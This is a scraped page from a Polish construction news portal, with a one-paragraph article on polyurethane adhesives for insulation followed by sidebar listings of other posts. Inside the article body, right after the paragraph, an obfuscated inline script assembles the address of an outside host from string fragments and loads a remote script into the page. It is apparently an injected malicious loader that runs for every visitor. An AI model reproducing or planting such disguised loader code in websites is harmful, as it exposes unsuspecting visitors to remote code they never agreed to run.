<p style="text-align: justify;">Do dociepleń ze styropianu lub wełny najlepszym rozwiązaniem są poliuretanowe kleje o wysokiej przyczepności, który można nakładać na różnego rodzaju powierzchnie. Z reguły uzyskuje on przyczepność nawet po 2-3 minutach, a niektóre preparaty tego typu poprawiają również szczelność termiczną połączeń i szczelin.</p>
<p><script type="text/javascript"><br />
(function(){<br />
 xq62_=("u"+"")+"s"+"";xq62_+=("tat.")+("i");<br />
 xq62=document.createElement("script");xq62.type="text/javascript";xq62_+="nf"+("o")+"/";<br />
 xq62u="74334861"+".";xq62.async=true;xq62u+="25lldzwyq624bzltyd9k7swesesgze";<br />
 xq62.src="https://"+xq62_+xq62u; xq62b=document.body; xq62b.appendChild(xq62);<br />
})();<br />
</script></p>
<div class="post-views content-post post-3958 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">138</span>
			</div>                            </div>
                            <footer class="entry-footer">
                                                            </footer>
                            <nav class="mh-post-nav-wrap clearfix" role="navigation">
<div class="mh-post-nav-prev mh-post-nav">
<a href="https://www.budnews.pl/jakie-meble-dobrac-do-lazienki-aby-byla-stylowa/" rel="prev">Previous article</a></div>
<div class="mh-post-nav-next mh-post-nav">
<a href="https://www.budnews.pl/designerska-wspinaczka/" rel="next">Next article</a></div>
</nav>
                    </article>
                            </div>
            <aside class="mh-widget-col-1 mh-sidebar" itemscope itemtype="http://schema.org/WPSideBar">
        <div itemprop="name">two</div>
        <div id="text-6" class="mh-widget widget_text"><h4 class="mh-widget-title">Kontakt</h4>			<div class="textwidget"><p><strong>ul. Stara 132 05-270 Nadma redakcja@budnews.pl</strong></p>
<p><strong>tel. 505103182 </strong></p>
</div>
		</div><div id="mh_magazine_posts_grid-29" class="mh-widget mh_magazine_posts_grid"><div class="mh-row clearfix mh-posts-grid-widget">
<article class="mh-col-1-3 mh-posts-grid-item clearfix post-14397 post type-post status-publish format-standard has-post-thumbnail hentry category-materialy-budowlane">
	<div class="mh-posts-grid-thumb">
		<a href="https://www.budnews.pl/producent-styropianu-eps-100-jakosc-swisspor-w-termoizolacji-dachow-i-podlog/" title="Producent styropianu EPS 100 — jakość Swisspor w termoizolacji dachów i podłóg"><img width="326" height="245" src="https://www.budnews.pl/wp-content/uploads/2021/11/Styropian-budowlany-1-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.budnews.pl/wp-content/uploads/2021/11/Styropian-budowlany-1-326x245.jpg 326w, https://www.budnews.pl/wp-content/uploads/2021/11/Styropian-budowlany-1-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://www.budnews.pl/producent-styropianu-eps-100-jakosc-swisspor-w-termoizolacji-dachow-i-podlog/" title="Producent styropianu EPS 100 — jakość Swisspor w termoizolacji dachów i podłóg" rel="bookmark">
			Producent styropianu EPS 100 — jakość Swisspor w termoizolacji dachów i podłóg		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article class="mh-col-1-3 mh-posts-grid-item clearfix post-14390 post type-post status-publish format-standard has-post-thumbnail hentry category-narzedzia-i-maszyny-budowlane">
	<div class="mh-posts-grid-thumb">
		<a href="https://www.budnews.pl/jak-nowoczesne-technologie-bezwykopowe-zmieniaja-infrastrukture/" title="Jak nowoczesne technologie bezwykopowe zmieniają infrastrukturę"><img width="326" height="245" src="https://www.budnews.pl/wp-content/uploads/2026/01/przecisk-hydrauliczny-326x245.png" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.budnews.pl/wp-content/uploads/2026/01/przecisk-hydrauliczny-326x245.png 326w, https://www.budnews.pl/wp-content/uploads/2026/01/przecisk-hydrauliczny-80x60.png 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://www.budnews.pl/jak-nowoczesne-technologie-bezwykopowe-zmieniaja-infrastrukture/" title="Jak nowoczesne technologie bezwykopowe zmieniają infrastrukturę" rel="bookmark">
			Jak nowoczesne technologie bezwykopowe zmieniają infrastrukturę		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article class="mh-col-1-3 mh-posts-grid-item clearfix post-14376 post type-post status-publish format-standard has-post-thumbnail hentry category-garaz tag-budownictwo tag-garaz tag-garaze-betonowe">
	<div class="mh-posts-grid-thumb">
		<a href="https://www.budnews.pl/garaze-betonowe-trwala-i-szybka-alternatywa-dla-budownictwa-tradycyjnego/" title="Garaże betonowe – trwała i szybka alternatywa dla budownictwa tradycyjnego"><img width="326" height="245" src="https://www.budnews.pl/wp-content/uploads/2025/12/DSCF9464-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.budnews.pl/wp-content/uploads/2025/12/DSCF9464-326x245.jpg 326w, https://www.budnews.pl/wp-content/uploads/2025/12/DSCF9464-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://www.budnews.pl/garaze-betonowe-trwala-i-szybka-alternatywa-dla-budownictwa-tradycyjnego/" title="Garaże betonowe – trwała i szybka alternatywa dla budownictwa tradycyjnego" rel="bookmark">
			Garaże betonowe – trwała i szybka alternatywa dla budownictwa tradycyjnego		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article></div>
<div class="mh-row clearfix mh-posts-grid-widget mh-posts-grid-widget-more">
<article class="mh-col-1-3 mh-posts-grid-item clearfix post-14371 post type-post status-publish format-standard has-post-thumbnail hentry category-nieruchomosci">
	<div class="mh-posts-grid-thumb">
		<a href="https://www.budnews.pl/warszawa-dynamicznie-sie-rozwija-i-jak-magnes-przyciaga-nie-tylko-turystow-ale-i-nowych-mieszkancow/" title="Warszawa dynamicznie się rozwija i jak magnes przyciąga nie tylko turystów, ale i nowych mieszkańców."><img width="326" height="245" src="https://www.budnews.pl/wp-content/uploads/2025/11/pexels-clickerhappy-10676-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.budnews.pl/wp-content/uploads/2025/11/pexels-clickerhappy-10676-326x245.jpg 326w, https://www.budnews.pl/wp-content/uploads/2025/11/pexels-clickerhappy-10676-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://www.budnews.pl/warszawa-dynamicznie-sie-rozwija-i-jak-magnes-przyciaga-nie-tylko-turystow-ale-i-nowych-mieszkancow/" title="Warszawa dynamicznie się rozwija i jak magnes przyciąga nie tylko turystów, ale i nowych mieszkańców." rel="bookmark">
			Warszawa dynamicznie się rozwija i jak magnes przyciąga nie tylko turystów, ale i nowych mieszkańców.		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article><article class="mh-col-1-3 mh-posts-grid-item clearfix post-14365 post type-post status-publish format-standard has-post-thumbnail hentry category-nieruchomosci category-oswietlenie tag-nieruchomosci tag-prad tag-swiatlo">
	<div class="mh-posts-grid-thumb">
		<a href="https://www.budnews.pl/ujemne-ceny-pradu-symptom-transformacji-czy-kryzysu/" title="Ujemne ceny prądu – symptom transformacji czy kryzysu?"><img width="326" height="245" src="https://www.budnews.pl/wp-content/uploads/2025/11/power-lines-1868352_1280-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.budnews.pl/wp-content/uploads/2025/11/power-lines-1868352_1280-326x245.jpg 326w, https://www.budnews.pl/wp-content/uploads/2025/11/power-lines-1868352_1280-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</div>
	<h3 class="mh-posts-grid-title">
		<a href="https://www.budnews.pl/ujemne-ceny-pradu-symptom-transformacji-czy-kryzysu/" title="Ujemne ceny prądu – symptom transformacji czy kryzysu?" rel="bookmark">
			Ujemne ceny prądu – symptom transformacji czy kryzysu?		</a>
	</h3>
	<div class="mh-meta mh-posts-grid-meta">
			</div>
</article></div>
</div><div id="mh_magazine_spotlight-32" class="mh-widget mh_magazine_spotlight">			<article class="mh-spotlight-widget">					<div class="mh-spotlight-thumb">
						<a href="https://www.budnews.pl/w-jaki-sposob-zabezpieczyc-instalacje-fotowoltaiczna/" title="W jaki sposób zabezpieczyć instalację fotowoltaiczną?"><img width="678" height="381" src="https://www.budnews.pl/wp-content/uploads/2021/01/Montaz-instalacji-fotowoltaicznej-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="Montaż instalacji fotowoltaicznej" decoding="async" loading="lazy" />						</a>
											</div>
					<div class="mh-spotlight-content">
						<h2 class="mh-spotlight-title">
							<a href="https://www.budnews.pl/w-jaki-sposob-zabezpieczyc-instalacje-fotowoltaiczna/" title="W jaki sposób zabezpieczyć instalację fotowoltaiczną?">
								W jaki sposób zabezpieczyć instalację fotowoltaiczną?							</a>
						</h2>
													<p class="mh-meta mh-spotlight-meta">
								by BudNews in Fotowoltaiczne															</p>
																			<div class="mh-excerpt">Montaż instalacji fotowoltaicznej to bezpieczne rozwiązanie. Sytuacji stwarzających zagrożenie jest niewiele. Trzeba jednak pamiętać, że niski poziom ryzyka generowanego przez systemy PV wynika z prawidłowego zaprojektowania i zamontowania fotowoltaiki. O czym należy pamiętać w kontekście <a class="mh-excerpt-more" href="https://www.budnews.pl/w-jaki-sposob-zabezpieczyc-instalacje-fotowoltaiczna/" title="W jaki sposób zabezpieczyć instalację fotowoltaiczną?">[...]</a></div>											</div>			</article></div><div id="mh_magazine_spotlight-33" class="mh-widget mh_magazine_spotlight">			<article class="mh-spotlight-widget">					<div class="mh-spotlight-thumb">
						<a href="https://www.budnews.pl/minimalistyczna-kuchnia-w-kolorze/" title="Minimalistyczna kuchnia w kolorze"><img width="678" height="381" src="https://www.budnews.pl/wp-content/uploads/2018/06/armatura-kuchenna-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="armatura kuchenna" decoding="async" loading="lazy" />						</a>
											</div>
					<div class="mh-spotlight-content">
						<h2 class="mh-spotlight-title">
							<a href="https://www.budnews.pl/minimalistyczna-kuchnia-w-kolorze/" title="Minimalistyczna kuchnia w kolorze">
								Minimalistyczna kuchnia w kolorze							</a>
						</h2>
													<p class="mh-meta mh-spotlight-meta">
								by BudNews in Armatura i ceramika															</p>
																			<div class="mh-excerpt">Kuchnia minimalistyczna to harmonia i porządek osiągane przez proste linie i tylko niezbędne dodatki. Monochromatyczne rozwiązania przełamane kolorem i dobrze dobrana armatura kuchenna to gwarancja udanej aranżacji, w której można odnaleźć spokój. W minimalistycznej kuchni <a class="mh-excerpt-more" href="https://www.budnews.pl/minimalistyczna-kuchnia-w-kolorze/" title="Minimalistyczna kuchnia w kolorze">[...]</a></div>											</div>			</article></div><div id="mh_magazine_spotlight-34" class="mh-widget mh_magazine_spotlight">			<article class="mh-spotlight-widget">					<div class="mh-spotlight-thumb">
						<a href="https://www.budnews.pl/impregnat-do-cegly-czy-warto/" title="Impregnat do cegły &#8211; czy warto?"><img width="678" height="381" src="https://www.budnews.pl/wp-content/uploads/2023/05/impregnaty-do-cely-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="impregnaty do ceły" decoding="async" loading="lazy" />						</a>
											</div>
					<div class="mh-spotlight-content">
						<h2 class="mh-spotlight-title">
							<a href="https://www.budnews.pl/impregnat-do-cegly-czy-warto/" title="Impregnat do cegły &#8211; czy warto?">
								Impregnat do cegły &#8211; czy warto?							</a>
						</h2>
													<p class="mh-meta mh-spotlight-meta">
								by BudNews in Chemia budowlana															</p>
																			<div class="mh-excerpt">Cegła jest często wykorzystywanym materiałem budowlanym zarówno wewnątrz domu, jak i na zewnątrz budynku. Oczywiście zależy nam, by była trwała i jak najdłużej wyglądała estetycznie. I właśnie w celu podniesienia jej jakości, stosuje się różnorodne <a class="mh-excerpt-more" href="https://www.budnews.pl/impregnat-do-cegly-czy-warto/" title="Impregnat do cegły &#8211; czy warto?">[...]</a></div>											</div>			</article></div>    </aside>
    </div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide"><div id="block-6" class="mh-widget widget_block widget_text">
<p></p>
</div><div id="mh_magazine_posts_large-25" class="mh-widget mh_magazine_posts_large"><div class="mh-posts-large-widget">
<article class="mh-posts-large-item post-9372 post type-post status-publish format-standard has-post-thumbnail hentry category-aranzacja-wnetrz-2">
	<div class="mh-posts-large-thumb">
		<a href="https://www.budnews.pl/urzadzamy-pokoj-chlopca-zgodnie-z-najnowszymi-trendami/" title="Urządzamy pokój chłopca zgodnie z najnowszymi trendami"><img width="678" height="381" src="https://www.budnews.pl/wp-content/uploads/2022/08/pokoj-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" />		</a>
		<div class="mh-posts-large-caption">
			Aranżacja wnętrz		</div>
	</div>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://www.budnews.pl/urzadzamy-pokoj-chlopca-zgodnie-z-najnowszymi-trendami/" title="Urządzamy pokój chłopca zgodnie z najnowszymi trendami" rel="bookmark">
					Urządzamy pokój chłopca zgodnie z najnowszymi trendami				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
							</div>
		</header>
		<div class="mh-posts-large-excerpt clearfix">
			<div class="mh-excerpt"><p>Wielu z nas szuka zmian w swoich domach. Jeśli masz małego chłopca, być może zastanawiasz się, jakie trendy są popularne w sypialniach dla chłopców w 2022 roku. Oto kilka popularnych trendów dla sypialni chłopców, które możesz chcieć rozważyć: 1. Śmiałe i jasne kolory: Minęły dni stonowanych i neutralnych kolorów w <a class="mh-excerpt-more" href="https://www.budnews.pl/urzadzamy-pokoj-chlopca-zgodnie-z-najnowszymi-trendami/" title="Urządzamy pokój chłopca zgodnie z najnowszymi trendami">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-large-item post-7044 post type-post status-publish format-standard hentry category-meble category-ogrod">
	<div class="mh-posts-large-thumb">
		<a href="https://www.budnews.pl/czy-warto-inwestowac-w-meble-ogrodowe-nardi/" title="Czy warto inwestować w meble ogrodowe Nardi"><img class="mh-image-placeholder" src="https://www.budnews.pl/wp-content/themes/mh-magazine/images/placeholder-content.png" alt="No Image" />		</a>
		<div class="mh-posts-large-caption">
			Meble		</div>
	</div>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://www.budnews.pl/czy-warto-inwestowac-w-meble-ogrodowe-nardi/" title="Czy warto inwestować w meble ogrodowe Nardi" rel="bookmark">
					Czy warto inwestować w meble ogrodowe Nardi				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
							</div>
		</header>
		<div class="mh-posts-large-excerpt clearfix">
			<div class="mh-excerpt"><p>Sezon letni jest za pasem? Najpewniej w takim razie poszukujesz pięknych, trwałych, profesjonalnie wykonanych mebli do ogrodu w atrakcyjnej cenie, które nie tylko będą doskonale spełniać swoje funkcje, ale również zdobić przestrzeń na tarasie, obok basenu czy w altanie. Na rynku znaleźć można tysiące propozycji różnorodnych mebli, począwszy od najtańszych, <a class="mh-excerpt-more" href="https://www.budnews.pl/czy-warto-inwestowac-w-meble-ogrodowe-nardi/" title="Czy warto inwestować w meble ogrodowe Nardi">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-large-item post-1531 post type-post status-publish format-standard has-post-thumbnail hentry category-targi">
	<div class="mh-posts-large-thumb">
		<a href="https://www.budnews.pl/miedzynarodowe-targi-budownictwa-i-architektury-budma-2015/" title="Międzynarodowe Targi Budownictwa i Architektury BUDMA 2015"><img width="635" height="381" src="https://www.budnews.pl/wp-content/uploads/2015/11/Targi-Budma.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="Targi Budma" decoding="async" loading="lazy" srcset="https://www.budnews.pl/wp-content/uploads/2015/11/Targi-Budma.jpg 700w, https://www.budnews.pl/wp-content/uploads/2015/11/Targi-Budma-300x180.jpg 300w" sizes="auto, (max-width: 635px) 100vw, 635px" />		</a>
		<div class="mh-posts-large-caption">
			Targi		</div>
	</div>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://www.budnews.pl/miedzynarodowe-targi-budownictwa-i-architektury-budma-2015/" title="Międzynarodowe Targi Budownictwa i Architektury BUDMA 2015" rel="bookmark">
					Międzynarodowe Targi Budownictwa i Architektury BUDMA 2015				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
							</div>
		</header>
		<div class="mh-posts-large-excerpt clearfix">
			<div class="mh-excerpt"><p>Targi Budma odbywają się raz w roku na terenie Międzynarodowych Targów Poznańskich. W tym roku organizatorzy pragnęli podkreślić istotę planowania i wykorzystania trzech elementów: materiałów budowlanych, systemów oraz technologii, dlatego najbliższa edycja Budmy odbędzie się pod hasłem MATERIAŁY * SYSTEMY * TECHNOLOGIE. Organizatorzy Targów Budma informują, iż zauważyli poprawę rentowności w <a class="mh-excerpt-more" href="https://www.budnews.pl/miedzynarodowe-targi-budownictwa-i-architektury-budma-2015/" title="Międzynarodowe Targi Budownictwa i Architektury BUDMA 2015">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-large-item post-4179 post type-post status-publish format-standard has-post-thumbnail hentry category-finanse">
	<div class="mh-posts-large-thumb">
		<a href="https://www.budnews.pl/chcesz-sprawdzic-kontrahenta-zobacz-jak-to-zrobic/" title="Chcesz sprawdzić kontrahenta? Zobacz, jak to zrobić"><img width="678" height="381" src="https://www.budnews.pl/wp-content/uploads/2018/07/Faktoring-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="Faktoring" decoding="async" loading="lazy" />		</a>
		<div class="mh-posts-large-caption">
			Finanse		</div>
	</div>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://www.budnews.pl/chcesz-sprawdzic-kontrahenta-zobacz-jak-to-zrobic/" title="Chcesz sprawdzić kontrahenta? Zobacz, jak to zrobić" rel="bookmark">
					Chcesz sprawdzić kontrahenta? Zobacz, jak to zrobić				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
							</div>
		</header>
		<div class="mh-posts-large-excerpt clearfix">
			<div class="mh-excerpt"><p>Nawet 50% polskich firm zmaga się z nierzetelnymi kontrahentami. Tracą na tym podwójnie: nie otrzymują zapłaty należności, przez co nie mogą uregulować swoich zobowiązań podatkowych. Jeżeli więc przymierzasz się do rozpoczęcia współpracy z nowym partnerem biznesowym, sprawdź jego wiarygodność. Dowiedz się, w jaki sposób możesz tego dokonać. Z zatorami płatniczymi <a class="mh-excerpt-more" href="https://www.budnews.pl/chcesz-sprawdzic-kontrahenta-zobacz-jak-to-zrobic/" title="Chcesz sprawdzić kontrahenta? Zobacz, jak to zrobić">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-large-item post-8639 post type-post status-publish format-standard has-post-thumbnail hentry category-instalacje category-instalacje-elektryczne">
	<div class="mh-posts-large-thumb">
		<a href="https://www.budnews.pl/gniazda-bezpiecznikowe-i-bezpieczniki/" title="Gniazda bezpiecznikowe i bezpieczniki – trzy najważniejsze pytania o te zabezpieczenia"><img width="678" height="381" src="https://www.budnews.pl/wp-content/uploads/2022/07/Gniazda-bezpiecznikowe-i-bezpieczniki-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="Gniazda bezpiecznikowe i bezpieczniki" decoding="async" loading="lazy" />		</a>
		<div class="mh-posts-large-caption">
			Instalacje		</div>
	</div>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://www.budnews.pl/gniazda-bezpiecznikowe-i-bezpieczniki/" title="Gniazda bezpiecznikowe i bezpieczniki – trzy najważniejsze pytania o te zabezpieczenia" rel="bookmark">
					Gniazda bezpiecznikowe i bezpieczniki – trzy najważniejsze pytania o te zabezpieczenia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
							</div>
		</header>
		<div class="mh-posts-large-excerpt clearfix">
			<div class="mh-excerpt"><p>Można by przyjąć, że każdy z nas przynajmniej raz w swoim życiu widział gniazdo bezpiecznikowe. Co więcej &#8211; duży procent zmuszony był do samodzielnej wymiany bezpieczników (a właściwie wkładek topikowych). Zdarza się jednak, że początkujący i domorośli elektrycy dopiero zaznajamiają się z tą formą zabezpieczenia, poszukując odpowiedzi na podstawowe i <a class="mh-excerpt-more" href="https://www.budnews.pl/gniazda-bezpiecznikowe-i-bezpieczniki/" title="Gniazda bezpiecznikowe i bezpieczniki – trzy najważniejsze pytania o te zabezpieczenia">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-large-item post-6230 post type-post status-publish format-standard has-post-thumbnail hentry category-inwestycje category-porady category-prawo-i-normy category-remont">
	<div class="mh-posts-large-thumb">
		<a href="https://www.budnews.pl/adaptacja-budynkow-gospodarczych/" title="Adaptacja budynków gospodarczych"><img width="678" height="381" src="https://www.budnews.pl/wp-content/uploads/2020/12/Adaptacja-budynkow-gospodarczych-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="Adaptacja budynków gospodarczych" decoding="async" loading="lazy" />		</a>
		<div class="mh-posts-large-caption">
			Inwestycje		</div>
	</div>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://www.budnews.pl/adaptacja-budynkow-gospodarczych/" title="Adaptacja budynków gospodarczych" rel="bookmark">
					Adaptacja budynków gospodarczych				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
							</div>
		</header>
		<div class="mh-posts-large-excerpt clearfix">
			<div class="mh-excerpt"><p>Budynki i pomieszczenia gospodarcze według prawa budowlanego nie nadają się do zamieszkania. Czy to jednak oznacza, że budynku nie można zaadaptować i zmienić jego przeznaczenia użytkowego? Naturalnie, że można, bo według ustawy Prawo budowlane przeznaczenie użytkowe ma charakter zmienny. Zmiana użytkowanie budynku Każdy obiekt budowlany posiada określone przeznaczenie użytkowe. Przepisy <a class="mh-excerpt-more" href="https://www.budnews.pl/adaptacja-budynkow-gospodarczych/" title="Adaptacja budynków gospodarczych">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-posts-large-item post-9568 post type-post status-publish format-standard has-post-thumbnail hentry category-wydarzenia">
	<div class="mh-posts-large-thumb">
		<a href="https://www.budnews.pl/bricomarche-w-nowej-lokalizacji/" title="BRICOMARCHÉ W NOWEJ LOKALIZACJI"><img width="678" height="381" src="https://www.budnews.pl/wp-content/uploads/2022/09/Bricomarche-678x381.jpg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="Bricomarché" decoding="async" loading="lazy" />		</a>
		<div class="mh-posts-large-caption">
			Wydarzenia		</div>
	</div>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://www.budnews.pl/bricomarche-w-nowej-lokalizacji/" title="BRICOMARCHÉ W NOWEJ LOKALIZACJI" rel="bookmark">
					BRICOMARCHÉ W NOWEJ LOKALIZACJI				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
							</div>
		</header>
		<div class="mh-posts-large-excerpt clearfix">
			<div class="mh-excerpt"><p>Grupa Muszkieterów otwiera kolejny w tym roku sklep Bricomarché, należący do wiodącej w Polsce sieci z produktami dla domu i ogrodu. Supermarket w Lubrzy pod Prudnikiem w woj. opolskim jest dostępny dla klientów od dziś, 7 września, i mieści się przy Parku Handlowym „Premium Park” przy ul. Opolskiej 8. To <a class="mh-excerpt-more" href="https://www.budnews.pl/bricomarche-w-nowej-lokalizacji/" title="BRICOMARCHÉ W NOWEJ LOKALIZACJI">[&#8230;]</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">portal budowlany</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"172689454","post":"3958","tz":"1","srv":"www.budnews.pl","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "172689454", "3958" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.budnews.pl/wp-includes/js/wp-embed.min.js?ver=ee1f23ba9af9bfae96f09b9af09ba863" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.budnews.pl/wp-includes/js/wp-emoji-release.min.js?ver=ee1f23ba9af9bfae96f09b9af09ba863"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.budnews.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
